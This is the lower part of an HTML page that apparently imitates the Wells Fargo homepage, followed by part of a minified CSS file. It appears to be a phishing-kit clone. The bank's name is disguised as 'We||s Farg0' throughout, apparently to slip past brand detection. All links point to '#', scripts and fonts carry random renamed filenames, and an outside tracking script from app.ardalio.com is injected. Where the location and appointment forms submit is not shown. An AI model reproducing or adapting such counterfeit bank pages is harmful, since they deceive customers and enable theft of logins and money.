			<div><img data-deferred-src="https://www17.wellsfargomedia.com/assets/images/rwd/women-in-greenhouse_616x353.png" alt="" class="deferred" src="https://www17.wellsfargomedia.com/assets/images/rwd/women-in-greenhouse_616x353.png"></div>
			<div class="enhanced-txt-body">

				<div class="title2-SemiBold"><h3>Why we're committed to communities</h3></div>

				

				<div class="subheadline-regular">We don't just serve our communities—we are our communities. We're committed to helping customers and neighborhoods across the country thrive.</div>

				

				

				

				

				

				<p><a href="#" enrollmentid="3107" class="ps-btn-secondary" data-cid="tcm:84-224410-16" data-ctid="tcm:91-223644-32" data-presentation="2">We||s Farg0 Stories</a></p>

			</div>
		</div>
	</div>

			
		</div>
		
	</div>

	
		
    <div class="contact-bar-container" data-cid="tcm:84-224326-16" data-ctid="tcm:91-223673-32">
        <div class="row">
            <div class="col-12 col-s-12">
                <h2 class="contact-bar-header">How can we help?</h2> 
            </div>
        </div>
        <div class="row">
            <ul class="contact-bar-links">
                                    
					<li class="ps-col-xl-3 ps-col-lg-3 ps-col-md-6 ps-col-s-12">
						<a href="#" role="button" tabindex="0" class="contact-bar-collapsible contact-bar-location contact-bar-location-header" aria-expanded="false">
							<span class="contact-bar-location-icon">
</span>
							<span role="heading" aria-level="3" class="contact-bar-select">Find a location</span>
							<span class="collapsible-icon collapsible-icon-collapse">
</span>
						</a>
						<div class="contact-bar-content contact-bar-content-hidden" aria-hidden="true">
							<div class="contact-bar-form-grp">
								<form action="#" method="get" class="find_location" xmlns="http://www.w3.org/1999/xhtml">
									<div class="contact-bar-form-input">
										<input type="text" aria-label="City, State or ZIP" placeholder="" id="contactBarLocator" name="searchTxt" class="contact-bar-input-box">
										<label for="contactBarLocator">City, State or ZIP</label>
									</div>
									<div class="contact-bar-form-btn">
                                        
										<button type="submit">Go</button>
									</div>
								</form>
							</div>
						</div>
					</li>
					
					
				                    
					
					<li class="ps-col-xl-3 ps-col-lg-3 ps-col-md-6 ps-col-s-12">
						<a href="#" role="button" tabindex="0" class="contact-bar-collapsible contact-bar-appointment contact-bar-appointment-header" aria-expanded="false">
							<span class="support-dropdown-icon appointment-icon">
</span>
							<span role="heading" aria-level="3" class="contact-bar-select">Make an appointment</span>
							<span class="collapsible-icon collapsible-icon-collapse">
</span>
						</a>
						<div class="contact-bar-content contact-bar-content-hidden" aria-hidden="true">
							<div class="contact-bar-form-grp">
								<form action="#" method="get" class="find_location" xmlns="http://www.w3.org/1999/xhtml">
									<div class="contact-bar-form-input">
										<input type="text" aria-label="City, State or ZIP" placeholder="" id="contactBarMAA" name="searchTxt" class="contact-bar-input-box">
										<label for="contactBarMAA">City, State or ZIP</label>
									</div>
									<div class="contact-bar-form-btn">
                                        
                                        <input name="maasrch" id="maasrch" value="Y" type="hidden">
										<button type="submit">Go</button>
									</div>
								</form>
							</div>
						</div>
					</li>
					
				                    
					
					
					<li class="ps-col-xl-3 ps-col-lg-3 ps-col-md-6 ps-col-s-12">
						<a href="#" role="button" tabindex="0" class="contact-bar-collapsible contact-bar-call" aria-expanded="false">
							<span class="contact-bar-appointment-icon">
</span>
							<span role="heading" aria-level="3" class="contact-bar-select">Quick help</span>
							<span class="collapsible-icon collapsible-icon-collapse">
</span>
						</a>
						<div class="contact-bar-content contact-bar-call-desc contact-bar-content-hidden" aria-hidden="true">
							<ul>
								
									<li><a href="#">Customer service and FAQs</a></li>
								
									<li> <a href="#">Find routing and account numbers</a> </li>
								
							</ul>
						</div>
					</li>
				
            </ul>
        </div>
        <div></div>
    </div>

	

	</main>

	
	
	
		
	
		
	
		
			<div role="dialog" tabindex="-1" aria-labelledby="headerTextAppStore" data-content-id="1224111702" class="ep-modal" aria-modal="true">
				<div class="ep-modal-dialog">
					<div class="ep-modal-content">
						<div class="ep-modal-header">
							<p tabindex="1" id="headerTextAppStore">You are leaving the We||s Farg0 website</p>
						</div>
						<div class="ep-modal-body" data-variant-condition="true">
							<p>
								You are leaving wellsfargo.com and entering a website that We||s Farg0 does not control.
							</p>
							
							<p>
								We||s Farg0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
							</p>
							
						</div>
						
						
						<div class="ep-modal-footer">
							<a class="ps-btn-primary" href="#" tabindex="2" data-content-id="1224111702" data-presentation="1">Continue</a>
							<a class="ps-btn-secondary" role="button" href="#" tabindex="3">Cancel</a>
						</div>
					</div>
				</div>
			</div>
		
	
		
			<div role="dialog" tabindex="-1" aria-labelledby="headerTextGooglePlay" data-content-id="3224111702" class="ep-modal" aria-modal="true">
				<div class="ep-modal-dialog">
					<div class="ep-modal-content">
						<div class="ep-modal-header">
							<p tabindex="1" id="headerTextGooglePlay">You are leaving the We||s Farg0 website</p>
						</div>
						<div class="ep-modal-body" data-variant-condition="true">
							<p>
								You are leaving wellsfargo.com and entering a website that We||s Farg0 does not control.
							</p>
							
							<p>
								We||s Farg0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
							</p>
							
						</div>
						
						
						<div class="ep-modal-footer">
							<a class="ps-btn-primary" href="#" tabindex="2" data-content-id="3224111702" data-presentation="1">Continue</a>
							<a class="ps-btn-secondary" role="button" href="#" tabindex="3">Cancel</a>
						</div>
					</div>
				</div>
			</div>
		
	
		
			<div role="dialog" tabindex="-1" aria-labelledby="headerTextFacebook" data-content-id="1224300702" class="ep-modal" aria-modal="true">
				<div class="ep-modal-dialog">
					<div class="ep-modal-content">
						<div class="ep-modal-header">
							<p tabindex="1" id="headerTextFacebook">You are leaving the We||s Farg0 website</p>
						</div>
						<div class="ep-modal-body" data-variant-condition="true">
							<p>
								You are leaving wellsfargo.com and entering a website that We||s Farg0 does not control.
							</p>
							
							<p>
								We||s Farg0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
							</p>
							
						</div>
						
						
						<div class="ep-modal-footer">
							<a class="ps-btn-primary" href="#" tabindex="2" data-content-id="1224300702" data-presentation="1">Continue</a>
							<a class="ps-btn-secondary" role="button" href="#" tabindex="3">Cancel</a>
						</div>
					</div>
				</div>
			</div>
		
	
		
			<div role="dialog" tabindex="-1" aria-labelledby="headerTextLinkedin" data-content-id="3224300702" class="ep-modal" aria-modal="true">
				<div class="ep-modal-dialog">
					<div class="ep-modal-content">
						<div class="ep-modal-header">
							<p tabindex="1" id="headerTextLinkedin">You are leaving the We||s Farg0 website</p>
						</div>
						<div class="ep-modal-body" data-variant-condition="true">
							<p>
								You are leaving wellsfargo.com and entering a website that We||s Farg0 does not control.
							</p>
							
							<p>
								We||s Farg0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
							</p>
							
						</div>
						
						
						<div class="ep-modal-footer">
							<a class="ps-btn-primary" href="#" tabindex="2" data-content-id="3224300702" data-presentation="1">Continue</a>
							<a class="ps-btn-secondary" role="button" href="#" tabindex="3">Cancel</a>
						</div>
					</div>
				</div>
			</div>
		
	
		
			<div role="dialog" tabindex="-1" aria-labelledby="headerTextInstagram" data-content-id="5224300702" class="ep-modal" aria-modal="true">
				<div class="ep-modal-dialog">
					<div class="ep-modal-content">
						<div class="ep-modal-header">
							<p tabindex="1" id="headerTextInstagram">You are leaving the We||s Farg0 website</p>
						</div>
						<div class="ep-modal-body" data-variant-condition="true">
							<p>
								You are leaving wellsfargo.com and entering a website that We||s Farg0 does not control.
							</p>
							
							<p>
								We||s Farg0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
							</p>
							
						</div>
						
						
						<div class="ep-modal-footer">
							<a class="ps-btn-primary" href="#" tabindex="2" data-content-id="5224300702" data-presentation="1">Continue</a>
							<a class="ps-btn-secondary" role="button" href="#" tabindex="3">Cancel</a>
						</div>
					</div>
				</div>
			</div>
		
	
		
			<div role="dialog" tabindex="-1" aria-labelledby="headerTextPinterest" data-content-id="7224300702" class="ep-modal" aria-modal="true">
				<div class="ep-modal-dialog">
					<div class="ep-modal-content">
						<div class="ep-modal-header">
							<p tabindex="1" id="headerTextPinterest">You are leaving the We||s Farg0 website</p>
						</div>
						<div class="ep-modal-body" data-variant-condition="true">
							<p>
								You are leaving wellsfargo.com and entering a website that We||s Farg0 does not control.
							</p>
							
							<p>
								We||s Farg0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
							</p>
							
						</div>
						
						
						<div class="ep-modal-footer">
							<a class="ps-btn-primary" href="#" tabindex="2" data-content-id="7224300702" data-presentation="1">Continue</a>
							<a class="ps-btn-secondary" role="button" href="#" tabindex="3">Cancel</a>
						</div>
					</div>
				</div>
			</div>
		
	
		
			<div role="dialog" tabindex="-1" aria-labelledby="headerTextYoutube" data-content-id="9224300702" class="ep-modal" aria-modal="true">
				<div class="ep-modal-dialog">
					<div class="ep-modal-content">
						<div class="ep-modal-header">
							<p tabindex="1" id="headerTextYoutube">You are leaving the We||s Farg0 website</p>
						</div>
						<div class="ep-modal-body" data-variant-condition="true">
							<p>
								You are leaving wellsfargo.com and entering a website that We||s Farg0 does not control.
							</p>
							
							<p>
								We||s Farg0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
							</p>
							
						</div>
						
						
						<div class="ep-modal-footer">
							<a class="ps-btn-primary" href="#" tabindex="2" data-content-id="9224300702" data-presentation="1">Continue</a>
							<a class="ps-btn-secondary" role="button" href="#" tabindex="3">Cancel</a>
						</div>
					</div>
				</div>
			</div>
		
	
		
			<div role="dialog" tabindex="-1" aria-labelledby="headerTextTwitter" data-content-id="11224300702" class="ep-modal" aria-modal="true">
				<div class="ep-modal-dialog">
					<div class="ep-modal-content">
						<div class="ep-modal-header">
							<p tabindex="1" id="headerTextTwitter">You are leaving the We||s Farg0 website</p>
						</div>
						<div class="ep-modal-body" data-variant-condition="true">
							<p>
								You are leaving wellsfargo.com and entering a website that We||s Farg0 does not control.
							</p>
							
							<p>
								We||s Farg0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
							</p>
							
						</div>
						
						
						<div class="ep-modal-footer">
							<a class="ps-btn-primary" href="#" tabindex="2" data-content-id="11224300702" data-presentation="1">Continue</a>
							<a class="ps-btn-secondary" role="button" href="#" tabindex="3">Cancel</a>
						</div>
					</div>
				</div>
			</div>
		
	
		
			<div role="dialog" tabindex="-1" aria-labelledby="headerText" data-content-id="13224300702" class="ep-modal" aria-modal="true">
				<div class="ep-modal-dialog">
					<div class="ep-modal-content">
						<div class="ep-modal-header">
							<p tabindex="1" id="headerText">You are leaving the We||s Farg0 website</p>
						</div>
						<div class="ep-modal-body" data-variant-condition="true">
							<p>
								You are leaving wellsfargo.com and entering a website that We||s Farg0 does not control.
							</p>
							
							<p>
								We||s Farg0 has provided this link for your convenience, but does not endorse and is not responsible for the products, services, content, links, privacy policy, or security policy of this website.
							</p>
							
						</div>
						
						
						<div class="ep-modal-footer">
							<a class="ps-btn-primary" href="#" tabindex="2" data-content-id="13224300702" data-presentation="1">Continue</a>
							<a class="ps-btn-secondary" role="button" href="#" tabindex="3">Cancel</a>
						</div>
					</div>
				</div>
			</div>
		
	

	

	

	
	

	
	<footer class="ps-footer-homepage">
		<div class="ps-footer-wrapper">
	
		<div>
    <div class="ps-footer-links" data-cid="tcm:84-224298-16" data-ctid="tcm:91-223668-32">
        <nav role="navigation" aria-label="Footer Navigation">
            <ul>
                <li class="ps-footer-link">
                    <span> <a href="#">Privacy, Cookies, Security &amp; Legal</a> </span>
                </li>
                <li class="ps-footer-link">
                    <span><a href="#">Do Not Sell or Share My Personal Information</a></span>
                </li>
                <li class="ps-footer-link">
                    <span> <a href="#">Notice of Data Collection</a> </span>
                </li>
                <li class="ps-footer-link">
                    <span> <a href="#">General Terms of Use</a> </span>
                </li>
                <li class="ps-footer-link">
                    <span> <a href="#">Online Access Agreement</a> </span>
                </li>
                <li class="ps-footer-link">
                    <span> <a href="#">Report Fraud</a> </span>
                </li>
                <li class="ps-footer-link">
                    <span> <a href="#">About We||s Farg0</a> </span>
                </li>
                <li class="ps-footer-link">
                    <span> <a href="#">Careers</a> </span>
                </li>
                <li class="ps-footer-link">
                    <span> <a href="#">Diversity and Accessibility</a> </span>
                </li>
                <li class="ps-footer-link">
                    <span> <a href="#">Sitemap</a> </span>
                </li>
            </ul>
        </nav>
    </div>
</div>
	
		<div>

    <div class="ps-footer-social-icons" data-cid="tcm:84-224817-16" data-ctid="tcm:91-223684-32">
    
    
            <ul>
            
                    <li>
                        <a class=" icon-facebook social-icon" aria-label="We||s Farg0 facebook page" data-exit="true" refplatform="newwindow" data-href-id="1224300702" href="#"></a>
                    </li>
            
                    <li>
                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-linkedin social-icon" data-params="" aria-label="We||s Farg0 LinkedIn page" data-exit="true" data-destinationtype="none" data-nativelinktype="none" refplatform="newwindow" data-href-id="3224300702" href="#"></a>
                    </li>
            
                    <li>
                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-instagram social-icon" data-params="" aria-label="We||s Farg0 Instagram page" data-destinationtype="none" data-nativelinktype="none" data-exit="true" refplatform="newwindow" data-href-id="5224300702" href="#"></a>
                    </li>
            
                    <li>
                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-pinterest social-icon" data-params="" aria-label="We||s Farg0 Pinterest page" data-exit="true" data-destinationtype="none" data-nativelinktype="none" refplatform="newwindow" data-href-id="7224300702" href="#"></a>
                    </li>
            
                    <li>
                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-youtube social-icon" data-params="" aria-label="We||s Farg0 Youtube page " data-exit="true" data-destinationtype="none" data-nativelinktype="none" refplatform="newwindow" data-href-id="9224300702" href="#"></a>
                    </li>
            
                    <li>
                        <a data-platform="external" data-newbrowser="" enrollmentid="" data-rottracking="" class=" icon-twitter social-icon" data-params="" aria-label="We||s Farg0 Twitter page " data-exit="true" data-destinationtype="none" data-nativelinktype="none" refplatform="newwindow" data-href-id="11224300702" href="#"></a>
                    </li>
            
            </ul>
    
    </div>

</div>
	
		
    <div class="ps-footnote-text" data-cid="tcm:84-327805-16" data-ctid="tcm:91-223670-32">
        <p></p><p>1. Availability may be affected by your mobile carrier’s coverage area. Your mobile carrier’s message and data rates may apply. Fargo is only available on the smartphone versions of the We||s Farg0 Mobile<sup>®</sup> app.</p><p></p>
    </div>

	
		
    <div class="ps-not-not" data-cid="tcm:84-228728-16" data-ctid="tcm:91-223674-32">
        <p>Investment and Insurance Products are:</p>
        
            
            <ul>
                <li>Not Insured by the FDIC or Any Federal Government Agency</li>
                <li>Not a Deposit or Other Obligation of, or Guaranteed by, the Bank or Any Bank Affiliate</li>
                <li>Subject to Investment Risks, Including Possible Loss of the Principal Amount Invested</li>
            </ul>
        
    </div>

	
		
    <div class="ps-footnote-text" data-cid="tcm:84-224322-16" data-ctid="tcm:91-223670-32">
        <p></p><p>Investment products and services are offered through We||s Farg0 Advisors. We||s Farg0 Advisors is a trade name used by We||s Farg0 Clearing Services, LLC (WFCS) and We||s Farg0 Advisors Financial Network, LLC, Members <a data-exit="true" aria-label="hyperlink text opens dialogue" target="_blank" data-href-id="13224300702" href="#">SIPC</a>, separate registered broker-dealers and non-bank affiliates of We||s Farg0 &amp; Company.</p><p></p>
    </div>

	
		
    <div class="ps-footnote-text" data-cid="tcm:84-148263-16" data-ctid="tcm:91-223670-32">
        <p></p><p>Android, Chrome, Google Pay, Google Pixel, Google Play, Wear OS by Google, and the Google Logo are trademarks of Google LLC.</p><p></p>
    </div>

	
		
    <div class="ps-footnote-text" data-cid="tcm:84-38072-16" data-ctid="tcm:91-223670-32">
        <p></p><p>Apple, the Apple logo, Apple Pay, Apple Watch, Face ID, iCloud Keychain, iPad, iPad Pro, iPhone, iTunes, Mac, Safari, and Touch ID are trademarks of Apple Inc., registered in the U.S. and other countries. Apple Wallet is a trademark of Apple Inc. App Store is a service mark of Apple Inc.</p><p></p>
    </div>

	
		
    <div class="ps-footnote-text" data-cid="tcm:84-6793-16" data-ctid="tcm:91-223670-32">
        <p></p><p>Deposit products offered by We||s Farg0 Bank, N.A. Member FDIC.</p><p></p>
    </div>

	
		
    <div class="ps-footnote-footer" data-cid="tcm:84-226264-16" data-ctid="tcm:91-223661-32">
        <span class="ps-home-lending-icon">
</span>
        <span xml:lang="en" lang="en">Equal Housing Lender</span>
    </div>

	
		
    <div class="ps-footnote-text" data-cid="tcm:84-233318-16" data-ctid="tcm:91-223670-32">
        <p></p><p>PM-08262025-6425362.1.1</p><p></p>
    </div>

	
		
    <div class="ps-footnote-text" data-cid="tcm:84-304786-16" data-ctid="tcm:91-223670-32">
        <p></p><p>LRC-0224</p><p></p>
    </div>

	
		<div>
    <div class="ps-gray-line-container">
        <div class="ps-gray-line">
</div>
    </div>
    <div class="ps-copyright" data-cid="tcm:84-224468-16" data-ctid="tcm:91-223675-32">© 1999 - 2024 We||s Farg0. NMLSR ID 399801</div>
</div>
	
</div>
	</footer>

</div>


<div class="visuallyHidden"> </div>




<script type="text/javascript" nonce="a6eb8e91-fc5e-4bd1-b70d-24c7af0ce6ea">
	var tasInfo={
	  "pageID":"/",
	  
	  "App_ID":"WWW",
	  "deviceType" : "DESKTOP",

"os": "macOS"

}; 
		
	</script>  








	<script type="text/javascript" src="js/B6FHfvLlRG2P.js" nonce="a6eb8e91-fc5e-4bd1-b70d-24c7af0ce6ea"> </script>




    



<script src="js/RoEqJwFJLvRB.js" nonce="a6eb8e91-fc5e-4bd1-b70d-24c7af0ce6ea"></script>

<script type="text/javascript" src="PT85VFUB"></script>


<!-- begin code v 7.0 -->
<span id="wts2201680"></span>
<script>var wts=document.createElement('script');wts.async=true;
wts.src='https://app.ardalio.com/wts7.js';document.head.appendChild(wts);
wts.onload = function(){ wtsl7(2201680,1); };
</script><noscript><img src="https://app.ardalio.com/7/1/2201680.png"></noscript>
<!-- end code v 7.0 -->



</body></html>
---- css/xC86uArUf8Ib.css ----
@font-face{font-display:swap;font-family:Wells Fargo Sans Regular;src:url(../fonts/0MLlFDhd6MNX.woff2) format("woff2"),url(../fonts/Rbwb0JoQYKGG.woff) format("woff")}@font-face{font-display:swap;font-family:Wells Fargo Sans Light;font-weight:300;src:url(../fonts/4OSDidL8BslT.woff2) format("woff2"),url(../fonts/G3aWoismXrto.woff) format("woff")}@font-face{font-display:swap;font-family:Wells Fargo Sans SemiBold;font-weight:600;src:url(../fonts/PTja0v2QrHZi.woff2) format("woff2"),url(../fonts/11b4pY2WO3Au.woff) format("woff")}@font-face{font-display:swap;font-family:Wells Fargo Sans Bold;font-weight:700;src:url(../fonts/8asMa1vafLdr.woff2) format("woff2"),url(../fonts/bfDbsbRxAQS8.woff) format("woff")}@font-face{font-display:swap;font-family:Source Sans Pro;src:url(../fonts/6UK1Hq3RocCb.woff2) format("woff2"),url(../fonts/3gXNSPVIuJz6.woff) format("woff")}:root,body,html{-webkit-text-size-adjust:none;box-sizing:border-box;color:#787070;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:17px;font-weight:400;line-height:1.294;margin:0;padding:0}.ps-hidden-accessible{clip:rect(1px,1px,1px,1px)}.ps-hidden-accessible,.visuallyHidden{height:1px;overflow:hidden;position:absolute;width:1px}.visuallyHidden{clip:rect(0,0,0,0);border:0;margin:-1px;opacity:0;padding:0!important}a{color:#5a469b;text-decoration:underline}.ps-body-container{background-color:#fff;flex-grow:1;margin:0 auto;min-height:100vh;padding:0;position:relative;width:100%}.ps-body-wrapper,.ps-footer-wrapper{margin:0 auto;max-width:1400px}.ps-padding{padding:20px}.row:after{clear:both;content:"";display:table}[class*=col-]{box-sizing:border-box;float:left;padding:0 16px;width:100%}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{*zoom:1;display:inline-block;*display:inline}audio:not([controls]){display:none;height:0}[hidden]{display:none}button,input,select,textarea{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif"}a:active,a:hover{outline:0}h1,h2,h3,h4{font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-weight:400}h1{font-size:34px;line-height:1.205}h2{font-size:28px;line-height:1.166}h3{font-size:24px}h3,h4{line-height:1.25}h4{font-size:20px}h5{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:17px;font-weight:600;line-height:1.176}div,fieldset,table,td,th{padding:0}fieldset{border:0;margin:0}legend{color:#787070;margin:0}blockquote{margin:0 40px 1rem}b,strong{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:inherit;line-height:1.294}dfn{font-style:italic}mark{background:#ffcd41;color:#000}p,pre{margin:0 0 1rem}code,kbd,pre,samp{font-family:monospace,serif;_font-family:courier new,monospace;font-size:17px}pre{word-wrap:break-word;white-space:pre;white-space:pre-wrap}q{quotes:none}q:after,q:before{content:"";content:none}small,sub,sup{font-size:75%}sub,sup{line-height:0;position:relative;vertical-align:baseline}sup{top:-.5rem}sub{bottom:-.25rem}dl,menu,ol,ul{margin:0 0 20px}ol{margin:0 0 20px 10px}ol li ol{margin-left:-20px}dd{margin:0 0 0 40px}menu,ul{margin:0 0 20px 10px;padding:0 0 0 10px}nav ol,nav ul{list-style-image:none;list-style-type:none}img{-ms-interpolation-mode:bicubic;border:0}svg:not(:root){overflow:hidden}figure,form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35rem .625rem .75rem}legend{border:0;*margin-left:-7px;padding:0;white-space:normal}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;*height:13px;padding:0;*width:13px}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}#DONOTUSE button::-moz-focus-inner,#DONOTUSE input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0;margin:0;padding:0}body a,body a:hover{color:#5a469b}body a[href]:focus,body a[href]:focus-visible{outline-color:#5174b8;outline-style:auto;outline-width:2px}li,p{line-height:1.294rem}ol li,ul li{margin:0 auto .5rem}ul li{list-style-type:square}ul li ul li{list-style-type:circle}ul li ul li ul li{list-style-type:disc}ul li ul li ul li ul li{list-style-type:square}ol li{list-style-type:decimal}ol li ol li{list-style-type:lower-alpha}ol li ol li ol li{list-style-type:lower-roman}ol li ol li ol li ol li{list-style-type:decimal}img[src*="/assets/images/global/s.gif"]{display:none}@media screen and (min-width:375px) and (max-width:569px){.comp-margin{margin:0 8px}}@media screen and (min-width:570px) and (max-width:767px){.comp-margin{margin:0 9px}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px),screen and (min-width:768px) and (max-width:1079px){.comp-margin{margin:0 10px}}.ps-body-container sup,.ps-body-wrapper sup{left:-.1rem;top:-.3rem}sup.c20ref,sup.c20ref+sup{font-size:65%;left:.1rem;top:-.4rem}h2 sup.c20ref,h2 sup.c20ref+sup,h3 sup.c20ref,h3 sup.c20ref+sup{font-size:55%;left:.1rem;top:-.8rem}.ps-col-lg-1,.ps-col-lg-10,.ps-col-lg-11,.ps-col-lg-12,.ps-col-lg-2,.ps-col-lg-3,.ps-col-lg-4,.ps-col-lg-5,.ps-col-lg-6,.ps-col-lg-7,.ps-col-lg-8,.ps-col-lg-9,.ps-col-md-1,.ps-col-md-10,.ps-col-md-11,.ps-col-md-12,.ps-col-md-2,.ps-col-md-3,.ps-col-md-4,.ps-col-md-5,.ps-col-md-6,.ps-col-md-7,.ps-col-md-8,.ps-col-md-9,.ps-col-sm-1,.ps-col-sm-10,.ps-col-sm-11,.ps-col-sm-12,.ps-col-sm-2,.ps-col-sm-3,.ps-col-sm-4,.ps-col-sm-5,.ps-col-sm-6,.ps-col-sm-7,.ps-col-sm-8,.ps-col-sm-9,.ps-col-xl-1,.ps-col-xl-10,.ps-col-xl-11,.ps-col-xl-12,.ps-col-xl-2,.ps-col-xl-3,.ps-col-xl-4,.ps-col-xl-5,.ps-col-xl-6,.ps-col-xl-7,.ps-col-xl-8,.ps-col-xl-9,.ps-col-xs-1,.ps-col-xs-10,.ps-col-xs-11,.ps-col-xs-12,.ps-col-xs-2,.ps-col-xs-3,.ps-col-xs-4,.ps-col-xs-5,.ps-col-xs-6,.ps-col-xs-7,.ps-col-xs-8,.ps-col-xs-9{box-sizing:border-box;padding-left:8px;padding-right:8px}@media screen and (min-width:375px) and (max-width:569px){.ps-col-xs-12{width:100%}.ps-col-xs-11{width:91.66666667%}.ps-col-xs-10{width:83.33333333%}.ps-col-xs-9{width:75%}.ps-col-xs-8{width:66.66666667%}.ps-col-xs-7{width:58.33333333%}.ps-col-xs-6{width:50%}.ps-col-xs-5{width:41.66666667%}.ps-col-xs-4{width:33.33333333%}.ps-col-xs-3{width:25%}.ps-col-xs-2{width:16.66666667%}.ps-col-xs-1{width:8.33333333%}.ps-col-xs-offset-12{margin-left:100%}.ps-col-xs-offset-11{margin-left:91.66666667%}.ps-col-xs-offset-10{margin-left:83.33333333%}.ps-col-xs-offset-9{margin-left:75%}.ps-col-xs-offset-8{margin-left:66.66666667%}.ps-col-xs-offset-7{margin-left:58.33333333%}.ps-col-xs-offset-6{margin-left:50%}.ps-col-xs-offset-5{margin-left:41.66666667%}.ps-col-xs-offset-4{margin-left:33.33333333%}.ps-col-xs-offset-3{margin-left:25%}.ps-col-xs-offset-2{margin-left:16.66666667%}.ps-col-xs-offset-1{margin-left:8.33333333%}.ps-col-xs-offset-0{margin-left:0}}@media screen and (min-width:570px) and (max-width:767px){.ps-col-sm-12{width:100%}.ps-col-sm-11{width:91.66666667%}.ps-col-sm-10{width:83.33333333%}.ps-col-sm-9{width:75%}.ps-col-sm-8{width:66.66666667%}.ps-col-sm-7{width:58.33333333%}.ps-col-sm-6{width:50%}.ps-col-sm-5{width:41.66666667%}.ps-col-sm-4{width:33.33333333%}.ps-col-sm-3{width:25%}.ps-col-sm-2{width:16.66666667%}.ps-col-sm-1{width:8.33333333%}.ps-col-sm-offset-12{margin-left:100%}.ps-col-sm-offset-11{margin-left:91.66666667%}.ps-col-sm-offset-10{margin-left:83.33333333%}.ps-col-sm-offset-9{margin-left:75%}.ps-col-sm-offset-8{margin-left:66.66666667%}.ps-col-sm-offset-7{margin-left:58.33333333%}.ps-col-sm-offset-6{margin-left:50%}.ps-col-sm-offset-5{margin-left:41.66666667%}.ps-col-sm-offset-4{margin-left:33.33333333%}.ps-col-sm-offset-3{margin-left:25%}.ps-col-sm-offset-2{margin-left:16.66666667%}.ps-col-sm-offset-1{margin-left:8.33333333%}.ps-col-sm-offset-0{margin-left:0}}@media screen and (min-width:768px) and (max-width:1079px){.ps-col-md-12{width:100%}.ps-col-md-11{width:91.66666667%}.ps-col-md-10{width:83.33333333%}.ps-col-md-9{width:75%}.ps-col-md-8{width:66.66666667%}.ps-col-md-7{width:58.33333333%}.ps-col-md-6{width:50%}.ps-col-md-5{width:41.66666667%}.ps-col-md-4{width:33.33333333%}.ps-col-md-3{width:25%}.ps-col-md-2{width:16.66666667%}.ps-col-md-1{width:8.33333333%}.ps-col-md-offset-12{margin-left:100%}.ps-col-md-offset-11{margin-left:91.66666667%}.ps-col-md-offset-10{margin-left:83.33333333%}.ps-col-md-offset-9{margin-left:75%}.ps-col-md-offset-8{margin-left:66.66666667%}.ps-col-md-offset-7{margin-left:58.33333333%}.ps-col-md-offset-6{margin-left:50%}.ps-col-md-offset-5{margin-left:41.66666667%}.ps-col-md-offset-4{margin-left:33.33333333%}.ps-col-md-offset-3{margin-left:25%}.ps-col-md-offset-2{margin-left:16.66666667%}.ps-col-md-offset-1{margin-left:8.33333333%}.ps-col-md-offset-0{margin-left:0}}@media screen and (min-width:1080px) and (max-width:1399px){.ps-col-lg-12{width:100%}.ps-col-lg-11{width:91.66666667%}.ps-col-lg-10{width:83.33333333%}.ps-col-lg-9{width:75%}.ps-col-lg-8{width:66.66666667%}.ps-col-lg-7{width:58.33333333%}.ps-col-lg-6{width:50%}.ps-col-lg-5{width:41.66666667%}.ps-col-lg-4{width:33.33333333%}.ps-col-lg-3{width:25%}.ps-col-lg-2{width:16.66666667%}.ps-col-lg-1{width:8.33333333%}.ps-col-lg-offset-12{margin-left:100%}.ps-col-lg-offset-11{margin-left:91.66666667%}.ps-col-lg-offset-10{margin-left:83.33333333%}.ps-col-lg-offset-9{margin-left:75%}.ps-col-lg-offset-8{margin-left:66.66666667%}.ps-col-lg-offset-7{margin-left:58.33333333%}.ps-col-lg-offset-6{margin-left:50%}.ps-col-lg-offset-5{margin-left:41.66666667%}.ps-col-lg-offset-4{margin-left:33.33333333%}.ps-col-lg-offset-3{margin-left:25%}.ps-col-lg-offset-2{margin-left:16.66666667%}.ps-col-lg-offset-1{margin-left:8.33333333%}.ps-col-lg-offset-0{margin-left:0}}@media screen and 